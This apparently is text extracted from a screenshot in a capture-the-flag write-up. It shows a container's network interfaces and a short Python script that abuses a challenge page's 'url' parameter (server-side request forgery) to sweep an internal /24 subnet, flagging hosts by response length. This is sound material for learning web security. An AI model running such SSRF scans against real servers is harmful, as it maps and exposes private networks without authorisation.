 <!--?secret-->
eth0 Link encap:Ethernet HWaddr 02:42:ad:43:d9:0a
inet addr:173.67.217.10 Bcast:173.67.217.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1450 Metric:1
RX packets:19 errors:0 dropped:0 overruns:0 frame:0
TX packets:18 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3336 (3.3 KB) TX bytes:3171 (3.1 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
DevTools - b1700b2f-5ecb-47af-81ca-b41e4b02b725.node3.buuoj.cn/?secret
Elements Console Sources Performance Application Network Securi
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://b1700b2f-5ecb-47af-81ca-b41e4b02b725.node3.buuoj.cn/?secret
1 import requests
2 import time
3
4 url = "http://b1700b2f-5ecb-47af-81ca-b41e4b02b725.node3.buuoj.cn"
5 submit = "/index.php?url=173.67.217.{}&submit=%E6%8F%90%E4%BA%A4"
6
7 for i in range(1, 255):
8 payload = url + submit.format(i)
9 r = requests.get(payload)
10 if len(r.content) != 445:
11 print(i)
4
5
6
7
10
11